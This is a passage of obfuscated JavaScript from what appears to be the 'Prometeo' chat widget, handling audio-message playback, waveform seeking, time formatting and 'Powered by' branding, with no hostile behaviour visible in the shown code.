._0x2fe36b,_0x4bce0f._0x1202c5,0x710)+_0x79713c(_0x4bce0f._0x28b362,0x916,0x479,_0x4bce0f._0x123f89)+_0x79713c(0x1e7,_0x4bce0f._0x50dfcc,_0x4bce0f._0x152297,0xba)),_0x55419a=document[_0x79713c(_0x4bce0f._0x4dff2d,0x698,0xb82,0xa9a)+'ement'+_0x1ca4b3(_0x4bce0f._0x2a803f,0x37d,_0x4bce0f._0x16d89d,_0x4bce0f._0x5d9f41)](_0x1ca4b3(0x3a6,0x38e,_0x4bce0f._0x45cd1a,_0x4bce0f._0x594570)+_0x1ca4b3(_0x4bce0f._0xbdade0,0x816,_0x4bce0f._0x59ff90,0x39d)+_0x473d8d),_0x4ca7cd=document[_0x79713c(_0x4bce0f._0x304682,_0x4bce0f._0x46ce7c,_0x4bce0f._0x30fa5e,0x455)+_0x1ca4b3(_0x4bce0f._0xbc19ed,0x1c6,_0x4bce0f._0x2bd4d9,_0x4bce0f._0x50d34d)+_0x1ca4b3(_0x4bce0f._0x42a695,0x37d,_0x4bce0f._0x1b9813,_0x4bce0f._0x3ec99a)]('time-'+_0x473d8d);if(_0x295330[_0x1ca4b3(0x67c,0x1fb,0x63d,_0x4bce0f._0x2080bc)](!_0x58f4e7,!_0x4098f5)||!_0x55419a){console['error']('Prome'+'theo\x20'+_0x79713c(_0x4bce0f._0x5c69fd,_0x4bce0f._0x354445,_0x4bce0f._0x1e783d,_0x4bce0f._0x2f711c)+_0x79713c(_0x4bce0f._0x4bbddf,0x740,0x78d,0x207)+_0x79713c(_0x4bce0f._0x3a788f,_0x4bce0f._0x3e132c,0x53c,_0x4bce0f._0x4e450d)+'\x20elem'+_0x79713c(-_0x4bce0f._0xaff174,_0x4bce0f._0x4b2a4d,0x712,0x45d)+'for\x20a'+_0x1ca4b3(_0x4bce0f._0x54a446,_0x4bce0f._0x21f4c1,0x861,_0x4bce0f._0x294ec5)+_0x1ca4b3(0x93b,_0x4bce0f._0x1cd575,0xa88,_0x4bce0f._0x231495)+'r',_0x473d8d);return;}this['drawW'+_0x79713c(0x7d8,_0x4bce0f._0x192f22,-_0x4bce0f._0xb36da7,0x811)+'rm'](_0x55419a,0x1d89+-0x4d*-0x74+0x1*-0x406d);const _0x3f5d5f=_0x4fa198=>{const _0x5a761f={_0x39cf17:0xa2};if(!_0x4fa198||isNaN(_0x4fa198))return _0x5649c5['vkgwC'];const _0x27ccc3=Math[_0x3450cf(0x28c,_0x24e4b6._0x53af63,0x54d,0x1b2)](_0x4fa198/(-0x35*-0x83+-0x1e8b*0x1+0x3a8)),_0x1cfb2f=Math[_0x4bb4a0(0x81c,-0x200,_0x24e4b6._0x33c873,0x5bd)](_0x5649c5['CJDUT'](_0x4fa198,-0x1ca3*-0x1+0x13a0+-0x3007));function _0x4bb4a0(_0x420efc,_0x4b62ec,_0x571b7d,_0x4dec28){return _0x79713c(_0x4b62ec,_0x571b7d- -0x1cc,_0x571b7d-_0xc1087d._0x3b59dc,_0x4dec28-0x194);}function _0x3450cf(_0x83203,_0x4de7ba,_0x397dd7,_0x332736){return _0x79713c(_0x332736,_0x4de7ba- -0x47e,_0x397dd7-_0x5a761f._0x39cf17,_0x332736-0x178);}return _0x27ccc3+':'+(_0x1cfb2f<-0x166+-0xec0+-0x1c*-0x94?'0':'')+_0x1cfb2f;};_0x58f4e7[_0x1ca4b3(-0x9,_0x4bce0f._0xdbe1d9,_0x4bce0f._0x4c6dcf,_0x4bce0f._0xc1443d)+'entLi'+'stene'+'r'](_0x295330[_0x79713c(0x67b,0xc0c,_0x4bce0f._0x1ca5c0,_0x4bce0f._0x266963)],()=>{const _0xcbe227={_0x2415aa:0xd4,_0x1b76ce:0xc4},_0x56775c={_0x2fed5c:0x1b7,_0x5e87e4:0x1c0};function _0x5d1275(_0x456e4f,_0xb3ff9d,_0xfd0581,_0x5a9d97){return _0x1ca4b3(_0x456e4f-_0x56775c._0x2fed5c,_0xfd0581-0x125,_0xb3ff9d,_0x5a9d97-_0x56775c._0x5e87e4);}function _0xb91579(_0x290e1d,_0x229b2c,_0x44c999,_0x3edd8c){return _0x1ca4b3(_0x290e1d-_0xcbe227._0x2415aa,_0x3edd8c-0x143,_0x290e1d,_0x3edd8c-_0xcbe227._0x1b76ce);}_0x5d1275(0x552,0x618,_0x2e4e85._0x115550,_0x2e4e85._0x58f391)!=='gJWrM'?_0x4ca7cd&&_0x58f4e7['durat'+_0x5d1275(0xaba,_0x2e4e85._0x1b19df,0xa28,0xdc2)]&&(_0x4ca7cd[_0xb91579(0x2d4,0xad5,0x4fa,_0x2e4e85._0x4e1fad)+_0x5d1275(0x495,_0x2e4e85._0x4877e4,0x5e8,_0x2e4e85._0x331f55)+'t']=_0x3f5d5f(_0x58f4e7[_0x5d1275(_0x2e4e85._0x23d734,0x345,0x2ad,0x5af)+_0xb91579(_0x2e4e85._0xd3075b,_0x2e4e85._0x186953,0x5ec,_0x2e4e85._0x396523)])):this['creat'+_0xb91579(_0x2e4e85._0x6b16a3,_0x2e4e85._0x2d201a,0x6c6,_0x2e4e85._0x26157e)]();}),_0x58f4e7[_0x79713c(0xc1,_0x4bce0f._0x5a7ecf,0x623,_0x4bce0f._0x163d1b)+_0x79713c(_0x4bce0f._0x543b95,0xab0,_0x4bce0f._0x4abee0,0x6b8)+'stene'+'r']('timeu'+_0x1ca4b3(0xe4a,_0x4bce0f._0x4b7d01,_0x4bce0f._0x363cd4,_0x4bce0f._0x39e101),()=>{const _0x1d57ef={_0x3f9c18:0x8d};function _0x1c9758(_0x983f9a,_0xd0ddf,_0x4885f4,_0x412635){return _0x79713c(_0x983f9a,_0x4885f4- -0xc1,_0x4885f4-0x32,_0x412635-0x1ee);}function _0x554ba1(_0x4d27f4,_0x126e97,_0x2a4da7,_0x7a2686){return _0x79713c(_0x7a2686,_0x126e97-_0x1d57ef._0x3f9c18,_0x2a4da7-0xbf,_0x7a2686-0xea);}if(_0x5649c5['erDmy'](_0x1c9758(_0x308284._0x1074ec,_0x308284._0x38a421,0xb1a,0x654),_0x1c9758(_0x308284._0x376ff8,_0x308284._0x598461,_0x308284._0xac9167,_0x308284._0x26f246))){if(!_0x58f4e7['durat'+_0x1c9758(_0x308284._0x5812b4,_0x308284._0x4b1f97,0x88b,_0x308284._0x49f973)]||isNaN(_0x58f4e7['durat'+_0x1c9758(_0x308284._0x11a1af,_0x308284._0x4f5c14,_0x308284._0x30d76e,0xdcd)]))return;const _0x2d043f=_0x5649c5[_0x554ba1(0x63f,0x8bb,_0x308284._0x13a531,0xe44)](_0x58f4e7['curre'+_0x554ba1(0x545,0x966,0x580,0xd99)+'e'],_0x58f4e7['durat'+_0x1c9758(_0x308284._0x250f93,_0x308284._0x4ed975,_0x308284._0x3d1661,0x988)]);this[_0x554ba1(0xb8c,0x666,_0x308284._0x90425b,_0x308284._0x2ee862)+_0x554ba1(_0x308284._0x1535d7,0x345,_0x308284._0x393ef7,_0x308284._0x4d7f42)+'rm'](_0x55419a,_0x2d043f),_0x4ca7cd&&(_0x4ca7cd[_0x1c9758(0x4cf,0x885,0x535,0x26e)+'onten'+'t']=_0x5649c5['SnmUl'](_0x3f5d5f,_0x58f4e7['curre'+_0x554ba1(0x42b,_0x308284._0xad6077,0x5ad,_0x308284._0x3db9df)+'e']));}else _0x1a1570+=_0x1d509b[_0x554ba1(0xb57,_0x308284._0x235a75,_0x308284._0xf02806,0x94a)]('');}),_0x4098f5['addEv'+'entLi'+_0x1ca4b3(-_0x4bce0f._0x471e03,_0x4bce0f._0x21ee29,-_0x4bce0f._0x31dd6d,0x229)+'r'](_0x79713c(0x10b2,_0x4bce0f._0x124067,0x11d5,_0x4bce0f._0x594033),async _0x57b192=>{const _0x155b27={_0x5f14ec:0x140};_0x57b192[_0xb84a8b(0x5ed,0x580,_0x2f2e6a._0x52a883,_0x2f2e6a._0x589fe3)+'ntDef'+_0x1a3e79(_0x2f2e6a._0x2b0238,_0x2f2e6a._0x4360bc,0xfd0,_0x2f2e6a._0x24af61)](),_0x57b192[_0x1a3e79(0xa1f,_0x2f2e6a._0x4db3a7,_0x2f2e6a._0x56bfd5,0x90e)+'ropag'+_0x1a3e79(_0x2f2e6a._0x355491,_0x2f2e6a._0x594fb3,0x7bc,0x7a1)]();function _0xb84a8b(_0x3050fc,_0xeb33b8,_0x1a5400,_0x689e70){return _0x79713c(_0x689e70,_0xeb33b8- -0x459,_0x1a5400-_0x5f5d09._0x44bbb1,_0x689e70-_0x5f5d09._0x561b13);}document[_0xb84a8b(_0x2f2e6a._0x3319e8,_0x2f2e6a._0x16f1dc,0x888,_0x2f2e6a._0x2b9a33)+'Selec'+'torAl'+'l'](_0xb84a8b(0x196,_0x2f2e6a._0x106ba8,0x82f,0x27e)+_0xb84a8b(_0x2f2e6a._0x50dd60,0x48d,0x351,_0x2f2e6a._0x3f64ed)+_0xb84a8b(_0x2f2e6a._0x319269,0x2f7,-_0x2f2e6a._0xa03571,-_0x2f2e6a._0x3ad1e2)+_0xb84a8b(-_0x2f2e6a._0x465d98,_0x2f2e6a._0x22f5b1,_0x2f2e6a._0x1c0a18,0xe)+'dio-p'+_0xb84a8b(-_0x2f2e6a._0x5c7099,_0x2f2e6a._0x1d1a12,_0x2f2e6a._0x38d1c6,0x50c))[_0x1a3e79(_0x2f2e6a._0x24d532,0xc61,0x6ef,0xb41)+'ch'](_0x24ff25=>{const _0x2f0802={_0x4eb3a5:0xaa},_0xabb188={_0x2a4d87:0x1c9};function _0x3411f5(_0x5e30a5,_0x1eb672,_0x1b02c5,_0xff5293){return _0x1a3e79(_0xff5293- -0x12,_0x1eb672-0x14,_0x1b02c5,_0xff5293-_0xabb188._0x2a4d87);}function _0x153715(_0x274cf1,_0x162d6e,_0x1f790c,_0x404917){return _0x1a3e79(_0x162d6e- -0x2e7,_0x162d6e-_0x2f0802._0x4eb3a5,_0x274cf1,_0x404917-0x135);}const _0x24c3bf=_0x24ff25[_0x3411f5(0xdb7,0xa9a,0x351,_0x4b90f5._0x1c967a)+_0x153715(0x75d,_0x4b90f5._0x58c710,_0x4b90f5._0x3a8acf,_0x4b90f5._0x173cc8)+'te'](_0x3411f5(0xbb2,0x27d,0x1ea,_0x4b90f5._0x4859bb)+'audio'+'-id');if(_0x5649c5[_0x153715(_0x4b90f5._0x509010,0x557,0x496,_0x4b90f5._0x34b918)](_0x24c3bf,_0x473d8d)){const _0x1ac45c=document['getEl'+_0x3411f5(-0x12a,_0x4b90f5._0x239e42,0x485,_0x4b90f5._0x3a2bc7)+'ById'](_0x24c3bf),_0x371082=_0x24ff25[_0x3411f5(0x431,_0x4b90f5._0x50f638,_0x4b90f5._0x546367,_0x4b90f5._0x2fb7ac)+_0x3411f5(0xb32,_0x4b90f5._0x28ae57,0xef3,_0x4b90f5._0x8fe338)+_0x153715(_0x4b90f5._0x512925,0xa5b,0xb19,0xd3e)]('.mode'+_0x153715(0xb67,0x7a4,0x47d,0x95c)+'-widg'+_0x153715(_0x4b90f5._0x4c95af,0x565,0x38,_0x4b90f5._0x4d1e4b)+_0x153715(0x478,0x8ec,_0x4b90f5._0x4bb5cc,0xc87)+_0x3411f5(_0x4b90f5._0x353c94,_0x4b90f5._0x508799,0x472,_0x4b90f5._0x2c9ef2)+_0x153715(_0x4b90f5._0x79b453,_0x4b90f5._0x58f29c,_0x4b90f5._0x127c84,0xb34)),_0x313c2a=_0x24ff25[_0x153715(0x93a,_0x4b90f5._0x5e6d1c,0x5d8,_0x4b90f5._0x3e26c3)+_0x153715(_0x4b90f5._0x1bb7e4,0x9a1,_0x4b90f5._0xface3b,0xa82)+_0x153715(_0x4b90f5._0xf3efde,_0x4b90f5._0x2a68d5,0x4f7,0xdd1)](_0x153715(_0x4b90f5._0x17ff32,0x8e5,_0x4b90f5._0x404c61,0x760)+_0x153715(_0x4b90f5._0x3ef839,_0x4b90f5._0x3e29e0,0x2dd,0x748)+_0x3411f5(0xbef,0xc28,0xe24,_0x4b90f5._0x1c7d3f)+_0x153715(0x4eb,0x565,_0x4b90f5._0x239ce6,_0x4b90f5._0x2ab69e)+'dio-p'+_0x3411f5(0x737,_0x4b90f5._0x4cd610,_0x4b90f5._0x32eb29,0xaa9)+_0x153715(-_0x4b90f5._0x4055a7,0x2b0,-0x1ed,-_0x4b90f5._0x39dd08));if(_0x1ac45c){_0x1ac45c['pause']();if(_0x371082)_0x371082[_0x3411f5(0xc82,_0x4b90f5._0x22c164,0x42f,_0x4b90f5._0x276678)]['displ'+'ay']=_0x5649c5['iHKJR'];if(_0x313c2a)_0x313c2a['style'][_0x153715(0x531,_0x4b90f5._0x1f350d,0x28a,0x745)+'ay']=_0x5649c5[_0x153715(0x58d,0x74f,_0x4b90f5._0x4cd4bd,_0x4b90f5._0x28691c)];}}});function _0x1a3e79(_0x468b5a,_0x119327,_0x5d0f9c,_0x3c9833){return _0x79713c(_0x5d0f9c,_0x468b5a-0x1a5,_0x5d0f9c-0x101,_0x3c9833-_0x155b27._0x5f14ec);}if(_0x58f4e7[_0x1a3e79(_0x2f2e6a._0x373b86,_0x2f2e6a._0x34ae92,0x8b0,0x84d)+'d'])try{await _0x58f4e7[_0xb84a8b(_0x2f2e6a._0x5a6b49,0x2c1,0x57b,0x14d)]();if(_0x1fef69)_0x1fef69['style'][_0xb84a8b(0x12c,_0x2f2e6a._0xf6e17c,-0x268,_0x2f2e6a._0x3d55f5)+'ay']=_0x1a3e79(_0x2f2e6a._0x1b1a87,0xca0,_0x2f2e6a._0x52e44e,_0x2f2e6a._0xca42f2);if(_0x5643e6)_0x5643e6['style'][_0x1a3e79(_0x2f2e6a._0x32b8fd,0x13f,_0x2f2e6a._0x5f464d,0x4ae)+'ay']=_0xb84a8b(_0x2f2e6a._0x28e948,0x506,0x1e8,0x3d3);}catch(_0x25f893){console[_0x1a3e79(0x86a,_0x2f2e6a._0x397773,0x50a,_0x2f2e6a._0x155fdb)](_0x5649c5['UuVxG'],_0x25f893);}else{_0x58f4e7[_0x1a3e79(_0x2f2e6a._0x373b86,_0x2f2e6a._0xaac849,_0x2f2e6a._0x2388dc,_0x2f2e6a._0x44dba2)]();if(_0x1fef69)_0x1fef69[_0x1a3e79(_0x2f2e6a._0x1cbfa1,0x531,0x611,0xb5f)][_0x1a3e79(0x6c2,0x7e2,0x28e,0x392)+'ay']=_0x5649c5[_0xb84a8b(0x424,0x447,_0x2f2e6a._0x12d729,_0x2f2e6a._0x3b2348)];if(_0x5643e6)_0x5643e6['style'][_0xb84a8b(_0x2f2e6a._0x131f6c,0xc4,-_0x2f2e6a._0xf705e5,_0x2f2e6a._0x200724)+'ay']=_0x5649c5[_0x1a3e79(_0x2f2e6a._0x1d8fe8,0x9c1,_0x2f2e6a._0x552ace,0xdb0)];}}),_0x58f4e7[_0x79713c(0x5b6,_0x4bce0f._0x5a7ecf,_0x4bce0f._0x578b35,_0x4bce0f._0x5a48ed)+'entLi'+_0x79713c(0x3b,0x1ca,-_0x4bce0f._0xb3e15c,-0x235)+'r'](_0x295330[_0x79713c(-_0x4bce0f._0x313a82,_0x4bce0f._0x559705,_0x4bce0f._0x24e9e8,_0x4bce0f._0x1e7be2)],()=>{const _0x14a74c={_0x55e66d:0x9c};if(_0x1fef69)_0x1fef69[_0x610273(_0x46fbaa._0x27e917,0x33a,_0x46fbaa._0x456525,0x57e)][_0x610273(0x6ad,_0x46fbaa._0x584652,-0x9b,0x438)+'ay']=_0x5649c5['iHKJR'];function _0x2011d2(_0x37879c,_0x1ec8b5,_0x2585dd,_0x5f3c13){return _0x79713c(_0x2585dd,_0x1ec8b5- -0x42d,_0x2585dd-_0x17463d._0x284e04,_0x5f3c13-0x188);}function _0x610273(_0x317ba1,_0x3533a8,_0x352236,_0x10abfd){return _0x1ca4b3(_0x317ba1-0x152,_0x10abfd- -_0x14a74c._0x55e66d,_0x317ba1,_0x10abfd-0xc4);}if(_0x5643e6)_0x5643e6[_0x2011d2(_0x46fbaa._0x3de436,0x236,-0x13b,0x1b9)][_0x610273(0x391,-0x5d,0x49c,0x438)+'ay']=_0x2011d2(0xe0,_0x46fbaa._0x5a2e0d,_0x46fbaa._0x1560cb,_0x46fbaa._0x58077c);_0x58f4e7[_0x610273(0x847,_0x46fbaa._0x56ae33,_0x46fbaa._0x3c9828,_0x46fbaa._0x20294b)+_0x610273(_0x46fbaa._0xcf9f67,0x9a3,_0x46fbaa._0x3993e5,0x7f4)+'e']=0x13ff+0x633+0x1a32*-0x1,this['drawW'+_0x610273(0x6a0,-_0x46fbaa._0x2fb965,_0x46fbaa._0x196b8f,_0x46fbaa._0x3bad53)+'rm'](_0x55419a,-0xb02*0x2+-0x98*-0x34+-0x8dc);});function _0x79713c(_0x6f545a,_0x529530,_0x43efae,_0x1b2fe5){return _0xeab7aa(_0x6f545a-_0x34fc2f._0x219555,_0x529530-0x11d,_0x6f545a,_0x529530-0x425);}_0x55419a['addEv'+_0x79713c(0xf77,0xab0,_0x4bce0f._0x26cc27,_0x4bce0f._0x203b64)+_0x79713c(_0x4bce0f._0x5060ad,0x1ca,0x69a,-0x39a)+'r'](_0x295330[_0x1ca4b3(0x44e,_0x4bce0f._0x5060ad,0x160,0x4de)],_0xe8bb94=>{const _0x130b59={_0x350776:0x182};if(!_0x58f4e7[_0x12cdf3(0x546,-0xa4,0x438,_0x5b03fe._0x25e304)+_0x12cdf3(_0x5b03fe._0x5c2650,_0x5b03fe._0x16f87a,_0x5b03fe._0x4a1d5c,_0x5b03fe._0x98614f)])return;const _0x38db85=_0x55419a['getBo'+_0x1d2aa1(0x468,0x5b8,_0x5b03fe._0x42dcfe,0x302)+_0x1d2aa1(_0x5b03fe._0x3a3234,0xa9a,0xc81,0xaea)+_0x12cdf3(-_0x5b03fe._0x1bc73a,0x7df,0xf9,_0x5b03fe._0x19f2d6)+'t']();function _0x12cdf3(_0x311043,_0x2cc42a,_0x35092d,_0x5466db){return _0x79713c(_0x311043,_0x5466db- -_0x130b59._0x350776,_0x35092d-0x13e,_0x5466db-0x174);}function _0x1d2aa1(_0x4e1756,_0x551b3f,_0x4080a9,_0xe50903){return _0x1ca4b3(_0x4e1756-_0x39c8b0._0x1bd64e,_0x4e1756- -_0x39c8b0._0x1cd76c,_0xe50903,_0xe50903-0xa);}const _0x19542c=_0x295330[_0x1d2aa1(_0x5b03fe._0xb38485,0xc7b,_0x5b03fe._0x4823ca,0x8cb)](_0x295330['izBlS'](_0xe8bb94['clien'+'tX'],_0x38db85[_0x1d2aa1(_0x5b03fe._0xb257f4,0x2e2,_0x5b03fe._0x435700,_0x5b03fe._0x2db1d5)]),_0x38db85[_0x12cdf3(0x670,0xe45,0x8a1,_0x5b03fe._0x4013c4)]);_0x58f4e7[_0x1d2aa1(_0x5b03fe._0x365461,_0x5b03fe._0x5e0ab7,0xcd1,_0x5b03fe._0x4424a5)+_0x1d2aa1(_0x5b03fe._0x4b630a,_0x5b03fe._0x596ceb,_0x5b03fe._0x5e1c71,_0x5b03fe._0x176b5c)+'e']=_0x295330[_0x1d2aa1(_0x5b03fe._0x5e1c71,0x760,_0x5b03fe._0xa4025d,0xa97)](_0x19542c,_0x58f4e7[_0x1d2aa1(_0x5b03fe._0x42db91,-0x10a,_0x5b03fe._0x2c6890,_0x5b03fe._0x280e3f)+_0x12cdf3(_0x5b03fe._0x200d12,0x73f,_0x5b03fe._0x28f925,_0x5b03fe._0x43902f)]);});});},'formatTime':function(_0x5197c8){const _0x463d37={_0x5f3d2c:0x17f};if(_0x4cd656[_0x18a578(_0x54e6c3._0x20bb5e,0x78e,_0x54e6c3._0x46e6a9,_0x54e6c3._0x3ba159)](typeof _0x5197c8,_0x26e235(_0x54e6c3._0x516bbf,0x226,_0x54e6c3._0x1c847c,-0x25f)+'r')||_0x4cd656[_0x18a578(-0x11,-0x77,0x23e,_0x54e6c3._0x46ea0d)](isNaN,_0x5197c8)||_0x4cd656[_0x26e235(_0x54e6c3._0xc21874,-_0x54e6c3._0x234e2d,0x596,-_0x54e6c3._0x450587)](_0x5197c8,0x1*0x1619+0x1896+-0x1*0x2eaf))return _0x4cd656[_0x26e235(_0x54e6c3._0x3a3f34,0x5a5,0x58d,0x415)];const _0x5185bb=Math[_0x18a578(0x5d3,0x99b,-0xdd,_0x54e6c3._0x35d260)](_0x5197c8/(-0x3d*0x4+0x1b12+-0x19e2)),_0x49e2c2=Math[_0x18a578(_0x54e6c3._0x58f523,0x434,-0x1c,_0x54e6c3._0xfe0332)](_0x5197c8%(0x1e86+-0x1ff1+0x1*0x1a7));function _0x26e235(_0x42e950,_0x1787b8,_0x36d521,_0x50a1ef){return _0x578413(_0x42e950- -0x2a5,_0x1787b8-0xf9,_0x36d521-0x122,_0x1787b8);}function _0x18a578(_0x252bd5,_0x3dcb6f,_0x30bca4,_0x54f24c){return _0x80f82a(_0x54f24c- -0x1e0,_0x3dcb6f-_0x463d37._0x5f3d2c,_0x3dcb6f,_0x54f24c-0xda);}return _0x5185bb+':'+_0x49e2c2[_0x26e235(_0x54e6c3._0x5ea766,_0x54e6c3._0x849b76,0x6aa,0x63f)+_0x26e235(0x3e7,0x370,0x65d,_0x54e6c3._0x1eb700)]()['padSt'+_0x18a578(_0x54e6c3._0x51e578,0x4ae,_0x54e6c3._0x54f7ac,0x489)](0x8b*-0x1f+0x1*0x16f5+0x3*-0x20a,'0');},'updateBranding':function(){const _0x53acb9={_0x154219:0x38b,_0x1cb9b6:0x13f};function _0x200e70(_0x1e280f,_0x2f4d00,_0x2cfbe9,_0x3f9071){return _0x80f82a(_0x3f9071- -_0x53acb9._0x154219,_0x2f4d00-_0x53acb9._0x1cb9b6,_0x2f4d00,_0x3f9071-0x1b3);}function _0x5581fb(_0x59be78,_0x4ffc71,_0x21fcae,_0x2ea89d){return _0x578413(_0x21fcae- -_0x3c94ed._0x3e53f1,_0x4ffc71-_0x3c94ed._0x41428a,_0x21fcae-_0x3c94ed._0xa4a4e2,_0x2ea89d);}if('HtLlD'===_0x5581fb(0x1b7,_0x2d017d._0x21e653,0xeb,0x4b2))_0x447819[_0x5581fb(_0x2d017d._0x8f1104,_0x2d017d._0x347886,0x80d,0xc03)+_0x200e70(0x4b9,_0x2d017d._0x3f73eb,0xaa9,_0x2d017d._0x5bf4a5)]['remov'+'e'](_0x4cd656[_0x5581fb(0x95e,0x326,0x723,_0x2d017d._0x3575dc)]),_0x19b8f1[_0x200e70(_0x2d017d._0x2b2ba3,_0x2d017d._0x5d7755,0x2f9,_0x2d017d._0x119803)+_0x200e70(_0x2d017d._0x360fea,_0x2d017d._0x1fcff7,_0x2d017d._0x6f93d1,_0x2d017d._0x5bf4a5)][_0x200e70(0x7b8,0x611,0xef,_0x2d017d._0x2deb46)+'e'](_0x5581fb(0x6c6,_0x2d017d._0x40cfaf,_0x2d017d._0xa47448,-0x181)+'abot-'+_0x5581fb(_0x2d017d._0x39378d,_0x2d017d._0x5b5d93,0x702,_0x2d017d._0x33461d)+_0x200e70(_0x2d017d._0x37841a,_0x2d017d._0x416bbd,0x19c,_0x2d017d._0x4d9ca7)+'ton-h'+_0x200e70(-_0x2d017d._0x5118ef,-0x129,0x579,0x238)),_0x2552ec[_0x200e70(_0x2d017d._0x2bc97d,_0x2d017d._0xfc24b9,-0xf4,_0x2d017d._0x568a2b)+'Width']<=0xa*-0x54+-0x3*0x29+-0x1e1*-0x3&&(_0x33060f[_0x5581fb(_0x2d017d._0x34bc0b,_0x2d017d._0x4fbb9f,0x66d,0x7af)][_0x5581fb(_0x2d017d._0x365c0d,0x2b7,_0x2d017d._0x45da45,_0x2d017d._0x9a7a2f)][_0x5581fb(0x1c7,_0x2d017d._0x59aa89,0x741,_0x2d017d._0x160d03)+_0x200e70(0x2bb,_0x2d017d._0x11d0db,-_0x2d017d._0x3d1792,_0x2d017d._0x2a4ff4)]='',_0x56c737[_0x5581fb(0x411,0xa0e,_0x2d017d._0x57c3a8,0xae8)][_0x5581fb(-_0x2d017d._0x58cbac,_0x2d017d._0x286ed2,_0x2d017d._0x45da45,0x425)]['posit'+_0x5581fb(_0x2d017d._0x434ee7,0xca2,0x71e,0x45c)]='',_0x135808[_0x200e70(0x5a9,_0x2d017d._0x4ae043,_0x2d017d._0xfcddd,_0x2d017d._0x5ef35f)][_0x5581fb(0x46b,_0x2d017d._0x1e3c75,0x435,_0x2d017d._0x5075cb)][_0x200e70(_0x2d017d._0x1e9c45,_0x2d017d._0x2e6515,_0x2d017d._0x320342,_0x2d017d._0x5d03f7)]='');else{const _0x2ce185=this['state'][_0x5581fb(0xd9f,0x825,0x854,0x755)+_0x200e70(-_0x2d017d._0x5ef485,_0x2d017d._0x556501,0xa0,0x23f)+'el']?'IA':_0x4cd656[_0x5581fb(0x73b,_0x2d017d._0x4552c5,0x94d,_0x2d017d._0x268cc1)],_0x323fc8=document[_0x5581fb(0x88e,0x100,0x46a,0x3a2)+_0x200e70(_0x2d017d._0x278b27,-_0x2d017d._0x44d8c3,0x3f3,-0x6d)+_0x200e70(0x98,-_0x2d017d._0x53c166,0x620,0x14a)](_0x4cd656[_0x200e70(_0x2d017d._0x4b6154,0xbd6,0xc84,0x6ed)]);_0x323fc8&&(_0x323fc8[_0x5581fb(_0x2d017d._0x186dbc,0x5f3,_0x2d017d._0x3dbece,_0x2d017d._0x53cbf1)+_0x200e70(_0x2d017d._0x23b81d,0x3e7,_0x2d017d._0x5c7f17,0x4d8)+'r']=_0x200e70(_0x2d017d._0x11ed5b,-0xf8,_0x2d017d._0x28ca9b,_0x2d017d._0x2fd224)+_0x5581fb(-_0x2d017d._0x17f10d,_0x2d017d._0x312f1c,0x100,-0x98)+_0x200e70(_0x2d017d._0x50b5ce,-0x91,_0x2d017d._0x4a822a,-_0x2d017d._0x30c74f)+_0x2ce185);const _0x23168f=document[_0x200e70(_0x2d017d._0x2bcfe5,0x467,_0x2d017d._0x407b7b,0x564)+_0x200e70(_0x2d017d._0x1f651a,0xb8e,_0x2d017d._0x41c014,_0x2d017d._0x15a4a9)+'tor'](_0x200e70(_0x2d017d._0x16d331,_0x2d017d._0x40bdd0,0xce2,_0x2d017d._0x9c5c9e)+'rabot'+_0x5581fb(_0x2d017d._0x103dba,_0x2d017d._0x1f6e4d,_0x2d017d._0x126f74,0x6c)+'et-fo'+_0x200e70(-_0x2d017d._0x1e758c,0x193,0x1aa,_0x2d017d._0x27d0aa));_0x23168f&&(this[_0x5581fb(_0x2d017d._0x54a596,_0x2d017d._0x5cf768,_0x2d017d._0x4ec0c3,0x9c4)]['isWhi'+_0x200e70(-_0x2d017d._0x260aef,0x2f6,-0x2f3,_0x2d017d._0x46bcde)+'el']?_0x23168f[_0x5581fb(0x5e5,-0x184,_0x2d017d._0x316b18,_0x2d017d._0x16015f)+_0x5581fb(_0x2d017d._0xbd6928,0xbfb,_0x2d017d._0x4b2f0f,_0x2d017d._0x5ea564)]='Power'+'ed\x20by'+'\x20'+_0x2ce185:_0x23168f[_0x5581fb(-0x1f6,-_0x2d017d._0x20e131,_0x2d017d._0x316b18,_0x2d017d._0x4bcf7a)+_0x200e70(0xb91,_0x2d017d._0x2d6cf7,0x1cc,_0x2d017d._0x1cf2e3)]=_0x5581fb(0xa46,0x817,_0x2d017d._0x1919cf,0x751)+'ed\x20by'+_0x5581fb(-_0x2d017d._0x42ba22,-0x181,_0x2d017d._0x2bcea0,0x34)+_0x5581fb(_0x2d017d._0x2024b2,_0x2d017d._0x2735c3,0x759,_0x2d017d._0x56d5b6)+_0x5581fb(0x3c7,_0x2d017d._0x17787f,0x4bc,0x814)+'://pr'+_0x5581fb(_0x2d017d._0x5929fa,0xe2f,_0x2d017d._0x2c103b,0xd9d)+'eo.ai'+_0x5581fb(_0x2d017d._0x5c2b49,0xb2,0xdd,-0x195)+_0x200e70(_0x2d017d._0x14e817,0x63c,0x91,_0x2d017d._0x40d421)+'me\x22\x20t'+_0x5581fb(0x59b,-_0x2d017d._0x5cd0b0,0x88,-0x3e6)+_0x200e70(0xa27,_0x2d017d._0x44c319,_0x2d017d._0x28f1e4,_0x2d017d._0xe80692)+'ank\x22\x20'+_0x200e70(_0x2d017d._0x367470,0x748,0x8f0,_0x2d017d._0x1bcb30)+_0x5581fb(-0x1a9,0x56a,_0x2d017d._0x27106a,0x170)+'erabo'+_0x5581fb(_0x2d017d._0x12e332,_0x2d017d._0x40cddc,_0x2d017d._0x5bf12e,_0x2d017d._0x2202a1)+'get-f'+_0x200e70(_0x2d017d._0x5097cb,-0x11,0x3ac,0x26)+_0x200e70(_0x2d017d._0x363d8a,_0x2d017d._0x324a94,_0x2d017d._0x4ac1ae,_0x2d017d._0x1871a9)+'\x22>'+_0x2ce185+_0x200e70(_0x2d017d._0x1e55a5,0xf83,0xbbe,_0x2d017d._0x4cffa3));}},'formatMessageTime':function(_0x5437b6){function _0x34d94f(_0x259e14,_0x957790,_0x5b446a,_0x2c514b){return _0x80f82a(_0x5b446a- -0x2da,_0x957790-0x163,_0x259e14,_0x2c514b-0xe6);}function _0x55c124(_0x5ab102,_0x5d2f4d,_0x496497,_0x387226){return _0x80f82a(_0x496497-_0x37ab23._0x14d3cc,_0x5d2f4d-_0x37ab23._0x212063,_0x5d2f4d,_0x387226-_0x37ab23._0x305ba0);}const _0x3237e3={'VDdra':function(_0x3fc340,_0x1ba59b){return _0x3fc340(_0x1ba59b);}};try{if(_0x4cd656[_0x55c124(0xac0,0x70a,_0x28d121._0x2f6648,_0x28d121._0xfdfc10)](_0x4cd656[_0x34d94f(0x2a1,0x22d,0x462,0x8ae)],_0x4cd656[_0x55c124(_0x28d121._0x495b0b,0xa3e,_0x28d121._0xbdcb7e,_0x28d121._0x2e0944)])){const _0x2ddbff=new 